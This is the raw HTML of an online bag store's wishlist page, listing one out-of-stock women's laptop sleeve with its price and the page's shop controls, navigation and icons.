        </span></a></div>				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</header>
		

    
	<div class="page-heading bc-type-left2 bc-effect-mouse bc-color-dark" >
		<div class="container">
			<div class="row">
				<div class="col-md-12 a-center">
					<div class="breadcrumbs"><div id="breadcrumb"><a href="https://www.esbeda.com">Home</a> <span class="delimeter"><i class="et-icon et-right-arrow"></i></span> </div></div> <h1 class="title"><span>Wishlist</span></h1>				</div>
			</div>
		</div>
	</div>


<div class="container content-page sidebar-mobile-bottom">
    <div class="sidebar-position-without">
        <div class="row">

            <div class="content col-md-12">
                
                    		<div data-elementor-type="wp-page" data-elementor-id="116663" class="elementor elementor-116663" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5178365a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5178365a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e84ec2f" data-id="6e84ec2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-944cd4a elementor-widget elementor-widget-text-editor" data-id="944cd4a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><p></p>
<form class="xstore-wishlist-form" action="https://www.esbeda.com/my-account/?et-wishlist-page">
<table class="xstore-wishlist-table">
<thead>
<tr>
<th class="xstore-wishlist-checkbox">
                                                    <input type="checkbox" name="product-bulk-select" id="wishlist-products-select">
                                            </th>
<th class="xstore-wishlist-product">
                        Product                    </th>
<th class="xstore-wishlist-quantity mob-hide">
                        Quantity                    </th>
<th class="xstore-wishlist-price mob-hide">
                        Price                    </th>
<th class="xstore-wishlist-stock_status mob-hide">
                        Stock status                    </th>
<th class="xstore-wishlist-action">
                        Action                    </th>
</tr>
</thead>
<tbody class="xstore-wishlist-items">
<tr>
<td class="xstore-wishlist-checkbox">
                                                                <input type="checkbox" name="product-110239">
                                                            </td>
<td class="xstore-wishlist-product">
                                                                    <a class="xstore-wishlist-image"><br />
                                            <img loading="lazy" decoding="async" width="300" height="300" src="//www.esbeda.com/wp-content/uploads/2022/12/14364_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail      " alt="ESBEDA Black Color Classic Embossed Croco Laptop Sleeve For Women" srcset="//www.esbeda.com/wp-content/uploads/2022/12/14364_1-300x300.jpg 300w, //www.esbeda.com/wp-content/uploads/2022/12/14364_1-100x100.jpg 100w, //www.esbeda.com/wp-content/uploads/2022/12/14364_1-600x600.jpg 600w, //www.esbeda.com/wp-content/uploads/2022/12/14364_1-330x330.jpg 330w, //www.esbeda.com/wp-content/uploads/2022/12/14364_1-440x440.jpg 440w, //www.esbeda.com/wp-content/uploads/2022/12/14364_1-768x768.jpg 768w, //www.esbeda.com/wp-content/uploads/2022/12/14364_1-1x1.jpg 1w, //www.esbeda.com/wp-content/uploads/2022/12/14364_1-10x10.jpg 10w, //www.esbeda.com/wp-content/uploads/2022/12/14364_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                        </a></p>
<div class="xstore-wishlist-details">
<p>                                        <a href="https://www.esbeda.com/shop/men/laptop-sleeve-men/esbeda-black-color-classic-embossed-croco-laptop-sleeve-for-women/"
                                           class="product-title"><br />
                                            ESBEDA Black Color Classic Embossed Croco Laptop Sleeve For Women                                        </a></p>
<p>                                                                                    <span class="mobile-price dt-hide"><br />
                                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,390.00</bdi></span>                                            </span></p>
<div class="product_meta mob-hide">
                                                                                                    <span class="sku_wrapper">SKU:                                                            <span class="sku">14364</span><br />
                                                        </span></p></div>
</p></div>
</td>
<td class="xstore-wishlist-quantity mob-hide">
<div class="quantity-wrapper clearfix">
<div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_696a4cc7b5e0e">ESBEDA Black Color Classic Embossed Croco Laptop Sleeve For Women quantity</label><br />
	<input
		type="number"
				id="quantity_696a4cc7b5e0e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/><br />
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
</div>
</td>
<td class="xstore-wishlist-price mob-hide">
<p>	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,780.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,780.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,390.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,390.00.</span></span>
                        </td>
<td class="xstore-wishlist-stock_status mob-hide">
<p class="stock out-of-stock">Out of stock</p>
</td>
<td class="xstore-wishlist-action">
                                                                <span class="actions-wrapper"><br />
                                    <span class="actions-buttons"><br />
                                                                                    <span class="show-quickly btn bordered mtips mtips-top"
                                                  data-prodid="110239"><br />
                                                <svg width="1em" height="1em" viewBox="0 0 16 10" fill="none"
                                                     xmlns="http://www.w3.org/2000/svg">
                                                    <path d="M13.776 2.79205C10.576 -0.391947 5.376 -0.391947 2.192 2.79205L0 4.96805L2.24 7.20805C3.792 8.76005 5.84 9.60805 8.048 9.60805C10.24 9.60805 12.304 8.76005 13.856 7.20805L16 5.03205L13.776 2.79205ZM2.768 6.66405L1.088 4.96805L2.752 3.30405C5.648 0.408053 10.352 0.408053 13.248 3.30405L14.928 5.00005L13.264 6.66405C10.368 9.54405 5.664 9.54405 2.768 6.66405ZM8 1.43205C6.032 1.43205 4.432 3.03205 4.432 5.00005C4.432 6.96805 6.032 8.56805 8 8.56805C9.968 8.56805 11.568 6.96805 11.568 5.00005C11.568 3.03205 9.968 1.43205 8 1.43205ZM8 7.78405C6.464 7.78405 5.216 6.53605 5.216 5.00005C5.216 3.46405 6.464 2.21605 8 2.21605C9.536 2.21605 10.784 3.46405 10.784 5.00005C10.784 6.53605 9.536 7.78405 8 7.78405Z"
                                                          fill="currentColor"/>
                                                </svg><br />
                                                <span class="mt-mes">Quick view</span><br />
                                            </span><br />
                                        <a href="https://www.esbeda.com/shop/men/laptop-sleeve-men/esbeda-black-color-classic-embossed-croco-laptop-sleeve-for-women/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_110239" data-quantity="1" class="button product_type_simple" data-product_id="110239" data-product_sku="14364" aria-label="Read more about &ldquo;ESBEDA Black Color Classic Embossed Croco Laptop Sleeve For Women&rdquo;" rel="nofollow" data-success_message="" data-product_name="ESBEDA Black Color Classic Embossed Croco Laptop Sleeve For Women"><svg width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.3614 2.61075C20.6319 2.61075 20.8532 2.72141 21.0254 2.94272C21.2221 3.16404 21.2836 3.40996 21.2098 3.68046L19.5499 11.3529C19.5007 11.5496 19.3901 11.7217 19.2179 11.8693C19.0704 11.9922 18.8983 12.0537 18.7015 12.0537H7.15601L7.52488 13.8243H17.9269C18.1974 13.8243 18.4187 13.9349 18.5909 14.1563C18.7876 14.3776 18.8491 14.6235 18.7753 14.894L18.7384 15.0784C19.2302 15.5457 19.4761 16.1113 19.4761 16.7752C19.4761 17.4392 19.2425 17.9925 18.7753 18.4351C18.3327 18.9023 17.7794 19.136 17.1154 19.136C16.4514 19.136 15.8858 18.9023 15.4186 18.4351C14.976 17.9925 14.7547 17.4392 14.7547 16.7752C14.7547 16.3572 14.8653 15.9637 15.0866 15.5948H9.70119C9.92251 15.9637 10.0332 16.3572 10.0332 16.7752C10.0332 17.4392 9.79955 17.9925 9.33232 18.4351C8.88968 18.9023 8.33638 19.136 7.67242 19.136C7.00846 19.136 6.44287 18.9023 5.97564 18.4351C5.533 17.9925 5.31168 17.4392 5.31168 16.7752C5.31168 16.1358 5.533 15.5948 5.97564 15.1522L3.39357 2.02056H0.44264C0.147547 2.02056 0 1.87301 0 1.57792V0.69264C0 0.397547 0.147547 0.25 0.44264 0.25H4.1313C4.27885 0.25 4.4141 0.286887 4.53706 0.36066C4.66001 0.409842 4.75838 0.495911 4.83215 0.618866C4.90592 0.717231 4.9674 0.827891 5.01658 0.950846L5.31168 2.61075H20.3614ZM7.04535 17.4023C7.21749 17.5744 7.42651 17.6605 7.67242 17.6605C7.91833 17.6605 8.12736 17.5744 8.29949 17.4023C8.47163 17.2302 8.5577 17.0211 8.5577 16.7752C8.5577 16.5293 8.47163 16.3203 8.29949 16.1481C8.12736 15.976 7.91833 15.8899 7.67242 15.8899C7.42651 15.8899 7.21749 15.976 7.04535 16.1481C6.87321 16.3203 6.78714 16.5293 6.78714 16.7752C6.78714 17.0211 6.87321 17.2302 7.04535 17.4023ZM16.4883 17.4023C16.6605 17.5744 16.8695 17.6605 17.1154 17.6605C17.3613 17.6605 17.5703 17.5744 17.7425 17.4023C17.9146 17.2302 18.0007 17.0211 18.0007 16.7752C18.0007 16.5293 17.9146 16.3203 17.7425 16.1481C17.5703 15.976 17.3613 15.8899 17.1154 15.8899C16.8695 15.8899 16.6605 15.976 16.4883 16.1481C16.3162 16.3203 16.2301 16.5293 16.2301 16.7752C16.2301 17.0211 16.3162 17.2302 16.4883 17.4023ZM17.9638 10.2832L19.2548 4.3813H5.68054L6.82403 10.2832H17.9638Z" fill="currentColor"/>
</svg><br />
<span class="button-text">Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_110239" class="screen-reader-text"><br />
			</span><br />
        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;remove_wishlist=110239" rel="nofollow noopener" class='xstore-wishlist mtips mtips-top btn bordered xstore-wishlist-icon' data-action='remove' data-id='110239' data-settings='{"iconAdd":false,"iconRemove":false,"removeText":"Delete"}'><br />
                                <span class="et-icon"><svg width="1em" height="1em" viewBox="0 0 10 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3.44584 4.10767C3.44022 4.10669 3.4368 4.10718 3.43339 4.10742C3.27592 4.10986 3.14945 4.23999 3.15189 4.39722V10.9043C3.15067 10.9805 3.17948 11.0527 3.23295 11.1074C3.28641 11.1621 3.35795 11.1934 3.43461 11.1943H3.43851C3.59428 11.1943 3.72269 11.0684 3.72465 10.9141C3.72489 10.9097 3.72489 10.9053 3.72465 10.9043V4.39771C3.72562 4.32129 3.69706 4.24902 3.64384 4.19385C3.59037 4.13916 3.51908 4.1084 3.44584 4.10767Z" fill="currentColor"/>
                        <path d="M9.4351 2.28906C9.42924 2.28857 9.42533 2.28857 9.42435 2.28906L8.95267 2.28931C8.91592 2.28931 8.8945 2.28906 8.86283 2.28906H6.84818V1.79468C6.84818 1.34961 6.48588 0.987549 6.04105 0.987549H3.95902C3.51395 0.987549 3.15189 1.34961 3.15189 1.79468V2.28906L1.14042 2.28931C1.10741 2.28931 1.08699 2.28906 1.05424 2.28906H0.571082C0.496375 2.28906 0.425819 2.31763 0.371863 2.36963C0.316932 2.42334 0.28617 2.49487 0.285194 2.57104C0.283973 2.64746 0.312781 2.71997 0.366248 2.7749C0.419715 2.82983 0.491248 2.86084 0.567908 2.86182H0.809608V12.2056C0.809608 12.6504 1.17167 13.0127 1.61649 13.0127H8.38334C8.82865 13.0127 9.19096 12.6504 9.19096 12.2056V2.86182H9.42777C9.50346 2.86182 9.57474 2.83301 9.62797 2.78076C9.68265 2.72754 9.7139 2.65601 9.71488 2.57935C9.71683 2.42139 9.59086 2.29102 9.4351 2.28906ZM3.72465 2.28906V1.79468C3.72465 1.66553 3.82987 1.5603 3.95902 1.5603H6.04105C6.16996 1.5603 6.27494 1.66553 6.27494 1.79468V2.28906H3.72465ZM8.61771 2.86182V12.2056C8.61771 12.3345 8.51273 12.4395 8.38334 12.4395H1.61649C1.48734 12.4395 1.38236 12.3345 1.38236 12.2056V2.86182H3.39042C3.42216 2.8667 3.45316 2.8667 3.47953 2.86182H6.51371C6.54594 2.8667 6.5767 2.8667 6.60306 2.86182H8.61771Z" fill="currentColor"/>
                        <path d="M5.00736 4.10767C5.00175 4.10669 4.99833 4.10718 4.99491 4.10742C4.83744 4.10986 4.71122 4.23999 4.71366 4.39722V10.9043C4.71268 10.9805 4.74125 11.0527 4.79447 11.1079C4.84745 11.1626 4.91898 11.1929 4.99613 11.1943H5.00004C5.1558 11.1943 5.28422 11.0674 5.28641 10.9116V4.39771C5.28739 4.32104 5.25883 4.24878 5.2056 4.19385C5.15214 4.13916 5.08085 4.1084 5.00736 4.10767Z" fill="currentColor"/>
                        <path d="M6.27494 4.39722V10.9043C6.27396 10.9805 6.30326 11.0527 6.35648 11.1074C6.40971 11.1626 6.48148 11.1934 6.55814 11.1943H6.56156C6.71732 11.1943 6.84574 11.0674 6.84818 10.9116V4.39771C6.84916 4.32056 6.82035 4.24829 6.76713 4.19385C6.7139 4.1394 6.64359 4.10889 6.5684 4.10742C6.56449 4.10645 6.55961 4.10645 6.55668 4.10742C6.39945 4.10986 6.27299 4.23999 6.27494 4.39722Z" fill="currentColor"/>
                    </svg></span><br />
                                <span class="mt-mes">Delete</span><br />
                    </a><br />
                                                                                    </span><br />
                                                                            <span class="date-added mob-hide"><br />
                                            Added on: January 16, 2026                                        </span><br />
                                                                    </span>
                                                            </td>
</tr>
</tbody>
</table>
<div class="form-actions">
<div class="flex flex-wrap justify-content-between">
<div class="xstore-wishlist-apply-actions flex align-items-center">
                        <select><option selected value="add">Add to cart</option><option value="remove">Remove</option></select><br />
                        <a class="btn black xstore-wishlist-actions">Apply</a>
                    </div>
<div class="flex-inline flex-wrap">
<p>    <a class="flex-inline align-items-center pos-relative et-call-popup btn bordered" data-type="ask-wishlist-estimate"><br />
        <span class="et-icon et_b-icon et-message"></span><br />
        <span>Ask for an estimate</span><br />
    </a></p>
<p>                        <a class="btn black flex-inline align-items-center add-all-products mob-hide">Add all to cart</a>
                                    </div>
</p></div>
</p></div>
</p></form>
<p></p>
</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
                    <div class="post-navigation"></div>

                    
                
                
            </div>

            
        </div><!-- end row-fluid -->

    </div>
</div><!-- end container -->

    </div> <!-- page wrapper -->

    </div> <!-- template-content -->

    

<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center et-content-left et-content_toggle static pos-static et_b_mobile-panel-more_toggle">
            <a href="https://www.esbeda.com"                    class="currentColor flex flex-col align-items-center et-toggle"
                     data-e-disable-page-transition="true">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M6.781 18.599c-3.738 0-6.781 3.006-6.781 6.701 0 1.773 0.702 3.452 1.975 4.725s2.952 1.975 4.725 1.975c1.775 0 3.453-0.702 4.727-1.975 1.272-1.273 1.974-2.951 1.974-4.725 0-3.694-2.97-6.701-6.62-6.701zM9.707 28.258c-0.787 0.797-1.826 1.236-2.926 1.236-1.11 0-2.161-0.439-2.958-1.237-0.797-0.797-1.236-1.848-1.236-2.957s0.439-2.16 1.236-2.957c0.798-0.798 1.849-1.237 2.958-1.237s2.159 0.439 2.957 1.237c0.797 0.797 1.236 1.848 1.236 2.956-0.038 1.12-0.488 2.171-1.267 2.959z"></path><path d="M23.611 18.599c-1.773 0-3.452 0.702-4.725 1.975s-1.975 2.952-1.975 4.725 0.702 3.452 1.975 4.725 2.952 1.975 4.725 1.975c1.775 0 3.453-0.702 4.727-1.975 1.272-1.273 1.974-2.951 1.974-4.725s-0.702-3.452-1.974-4.725c-1.273-1.273-2.952-1.975-4.727-1.975zM26.569 28.256c-0.798 0.798-1.849 1.237-2.958 1.237s-2.16-0.439-2.957-1.237c-0.797-0.797-1.236-1.848-1.236-2.957s0.439-2.16 1.236-2.957c0.798-0.798 1.848-1.237 2.957-1.237 1.11 0 2.161 0.439 2.958 1.237 0.797 0.797 1.236 1.848 1.236 2.957s-0.439 2.16-1.236 2.957z"></path><path d="M6.781 1.989c-3.738 0-6.781 3.023-6.781 6.74 0 3.673 3.006 6.66 6.701 6.66 1.775 0 3.453-0.697 4.727-1.962 1.272-1.266 1.974-2.934 1.974-4.698 0-1.773-0.688-3.456-1.935-4.737-1.256-1.292-2.921-2.003-4.685-2.003zM9.738 11.589c-0.798 0.793-1.848 1.229-2.957 1.229-1.11 0-2.161-0.437-2.958-1.229s-1.236-1.837-1.236-2.94 0.439-2.147 1.236-2.94c0.798-0.793 1.848-1.229 2.958-1.229 1.109 0 2.159 0.437 2.957 1.229 0.797 0.793 1.236 1.837 1.236 2.94s-0.439 2.147-1.236 2.94z"></path><path d="M31.496 7.118l-6.614-6.614c-0.672-0.672-1.76-0.672-2.432 0l-6.613 6.613c-0.672 0.672-0.672 1.76 0 2.432l6.614 6.614c0.672 0.672 1.76 0.672 2.432-0l6.613-6.613c0.672-0.672 0.672-1.76-0-2.432zM29.087 8.334l-5.42 5.42-5.421-5.421 5.42-5.42 5.421 5.421z"></path></svg></span>                                <span class="et-svg et-close">
									<svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em"
                                         viewBox="0 0 24 24">
					                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					                </svg>
					            </span>
							
													</span>
								
				                    <span class="text-nowrap">
							Categories						</span>
				
            </a>
			
                <div class="et-mini-content et-mini-content-from-bottom full-bottom">
                    <div class="et-content">

			            	<span class="et-mini-content-head flex justify-content-center flex-wrap et-inline-type align-items-center">

								<span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M6.781 18.599c-3.738 0-6.781 3.006-6.781 6.701 0 1.773 0.702 3.452 1.975 4.725s2.952 1.975 4.725 1.975c1.775 0 3.453-0.702 4.727-1.975 1.272-1.273 1.974-2.951 1.974-4.725 0-3.694-2.97-6.701-6.62-6.701zM9.707 28.258c-0.787 0.797-1.826 1.236-2.926 1.236-1.11 0-2.161-0.439-2.958-1.237-0.797-0.797-1.236-1.848-1.236-2.957s0.439-2.16 1.236-2.957c0.798-0.798 1.849-1.237 2.958-1.237s2.159 0.439 2.957 1.237c0.797 0.797 1.236 1.848 1.236 2.956-0.038 1.12-0.488 2.171-1.267 2.959z"></path><path d="M23.611 18.599c-1.773 0-3.452 0.702-4.725 1.975s-1.975 2.952-1.975 4.725 0.702 3.452 1.975 4.725 2.952 1.975 4.725 1.975c1.775 0 3.453-0.702 4.727-1.975 1.272-1.273 1.974-2.951 1.974-4.725s-0.702-3.452-1.974-4.725c-1.273-1.273-2.952-1.975-4.727-1.975zM26.569 28.256c-0.798 0.798-1.849 1.237-2.958 1.237s-2.16-0.439-2.957-1.237c-0.797-0.797-1.236-1.848-1.236-2.957s0.439-2.16 1.236-2.957c0.798-0.798 1.848-1.237 2.957-1.237 1.11 0 2.161 0.439 2.958 1.237 0.797 0.797 1.236 1.848 1.236 2.957s-0.439 2.16-1.236 2.957z"></path><path d="M6.781 1.989c-3.738 0-6.781 3.023-6.781 6.74 0 3.673 3.006 6.66 6.701 6.66 1.775 0 3.453-0.697 4.727-1.962 1.272-1.266 1.974-2.934 1.974-4.698 0-1.773-0.688-3.456-1.935-4.737-1.256-1.292-2.921-2.003-4.685-2.003zM9.738 11.589c-0.798 0.793-1.848 1.229-2.957 1.229-1.11 0-2.161-0.437-2.958-1.229s-1.236-1.837-1.236-2.94 0.439-2.147 1.236-2.94c0.798-0.793 1.848-1.229 2.958-1.229 1.109 0 2.159 0.437 2.957 1.229 0.797 0.793 1.236 1.837 1.236 2.94s-0.439 2.147-1.236 2.94z"></path><path d="M31.496 7.118l-6.614-6.614c-0.672-0.672-1.76-0.672-2.432 0l-6.613 6.613c-0.672 0.672-0.672 1.76 0 2.432l6.614 6.614c0.672 0.672 1.76 0.672 2.432-0l6.613-6.613c0.672-0.672 0.672-1.76-0-2.432zM29.087 8.334l-5.42 5.42-5.421-5.421 5.42-5.42 5.421 5.421z"></path></svg></span>			                    </span>
			                    <span class="et-element-label pos-relative inline-block">
			                        Categories			                    </span>
							</span>
						
						<div class="menu-main-container"><ul id="menu-currencies" class="menu"><li id="menu-item-227420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227420 item-level-0 item-design-dropdown columns-2"><a href="https://www.esbeda.com/product-category/women/clutch/" class="item-link">Clutch</a></li>
<li id="menu-item-227421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227421 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/handbag/" class="item-link">Handbag</a></li>
<li id="menu-item-227422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227422 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/sling-bag/" class="item-link">Sling Bag</a></li>
<li id="menu-item-227423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227423 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/wallets/" class="item-link">Wallets</a></li>
<li id="menu-item-227424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227424 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/backpack/" class="item-link">Backpack</a></li>
<li id="menu-item-227425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227425 item-level-0 item-design-dropdown columns-2"><a href="https://www.esbeda.com/product-category/women/card-holder/" class="item-link">Card Holder</a></li>
<li id="menu-item-227426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227426 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/laptop-sleeve/" class="item-link">Laptop Sleeve</a></li>
<li id="menu-item-227427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227427 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/travelling-kit/" class="item-link">Travelling Kit</a></li>
<li id="menu-item-227428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227428 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/men/laptop-bag-men/" class="item-link">Laptop Bag</a></li>
</ul></div>
                    </div>
                </div>
				
				        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-custom">
            <a href="https://www.esbeda.com/shop/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.553 20.267v-9.372c0.908-0.676 1.447-1.743 1.447-2.876 0-0.136-0.035-0.27-0.103-0.388l-2.686-4.702c-0.268-0.468-0.769-0.759-1.308-0.759h-15.806c-0.539 0-1.040 0.291-1.307 0.759l-2.687 4.701c-0.067 0.118-0.103 0.252-0.103 0.388 0 1.133 0.539 2.201 1.447 2.876v9.372c-0.404 0.030-0.724 0.368-0.724 0.78 0 0.431 0.351 0.782 0.782 0.782h20.989c0.431 0 0.782-0.351 0.782-0.782 0-0.412-0.32-0.75-0.724-0.78zM18.566 13.143v7.122h-2.779v-7.122h2.779zM2.129 7.237l2.001-3.502h15.739l2.001 3.502h-19.742zM22.279 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.553-0.499-1.865-1.241h3.73zM19.348 11.58h-4.115c0.935-0.112 1.788-0.587 2.376-1.326 0.676 0.851 1.705 1.351 2.804 1.351 0.193 0 0.386-0.015 0.575-0.046v8.706h-0.86v-7.904c0-0.431-0.351-0.781-0.782-0.781zM9.195 10.042c-0.82 0-1.553-0.499-1.865-1.241h3.73c-0.312 0.742-1.045 1.241-1.865 1.241zM14.805 10.042c-0.821 0-1.554-0.499-1.865-1.241h3.73c-0.312 0.742-1.044 1.241-1.865 1.241zM3.011 11.559c0.19 0.031 0.382 0.046 0.575 0.046 1.099 0 2.128-0.5 2.805-1.351 0.676 0.851 1.705 1.351 2.805 1.351s2.128-0.5 2.805-1.351c0.676 0.851 1.705 1.351 2.804 1.351 0.001 0 0.001 0 0.002 0-0.335 0.088-0.583 0.394-0.583 0.756v7.904h-11.212v-8.706zM5.451 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.554-0.499-1.865-1.241h3.73z"></path><path d="M11.843 12.415h-7.46c-0.419 0-0.759 0.341-0.759 0.759v5.25c0 0.419 0.341 0.759 0.759 0.759h7.46c0.419 0 0.759-0.341 0.759-0.759v-5.25c0-0.419-0.341-0.759-0.759-0.759zM5.142 17.665v-3.731h5.941v3.731h-5.941z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-custom">
            <a href="https://www.esbeda.com/cart/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.048 1.872c0 0.504 0.36 0.84 0.84 0.84h2.184l2.28 11.448c0.336 1.704 1.896 3 3.648 3h11.088c0.48 0 0.84-0.36 0.84-0.84 0-0.504-0.36-0.84-0.84-0.84h-10.992c-0.432 0-0.84-0.144-1.176-0.384l13.344-1.824c0.36 0 0.72-0.36 0.744-0.72l1.944-7.704v-0.048c0-0.096-0.024-0.384-0.192-0.552l-0.072-0.048c-0.12-0.096-0.288-0.24-0.6-0.24h-18.024l-0.408-2.16c-0.024-0.432-0.504-0.744-0.84-0.744h-2.904c-0.48-0.024-0.864 0.336-0.864 0.816zM21.912 5.544l-1.44 6.12-13.464 1.752-1.584-7.872h16.488zM5.832 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784-2.784 1.224-2.784 2.784zM8.616 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056zM15.48 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784c-1.56 0-2.784 1.224-2.784 2.784zM18.24 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-custom">
            <a href="https://www.esbeda.com/news/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M20.208 0.329l-0.354-0.326-14.424-0.003c-1.141 0-2.070 0.928-2.070 2.070v27.868c0 1.137 0.925 2.063 2.063 2.063h21.157c1.137 0 2.061-0.924 2.061-2.061v-21.139l-8.432-8.47zM20.212 10.497h5.995v19.070h-20.413v-27.133h12.351v5.995c0 1.141 0.928 2.068 2.068 2.068zM20.576 8.064v-3.895l3.895 3.895h-3.895z"></path><path d="M8.735 17.471h11.841v2.432h-11.841v-2.432z"></path><path d="M8.735 21.503h14.529v2.435h-14.529v-2.435z"></path><path d="M8.735 13.44h14.529v2.433h-14.529v-2.433z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Blog						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

            <div id="sales-booster-popup" class="animation-slide_right mob-hide"
                 data-repeat-time="30">
                                    <span class="close pos-absolute right top">
							<svg xmlns="http://www.w3.org/2000/svg" width="0.55em" height="0.55em" viewBox="0 0 24 24"
                                 fill="currentColor">
		                        <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
		                    </svg>
						</span>
                                <div class="sales-booster-popup-inner"></div>
            </div>
                <div id="back-top" class="back-top">
        <span class="et-icon et-right-arrow-2"></span>
        <svg width="100%" height="100%" viewBox="-1 -1 102 102">
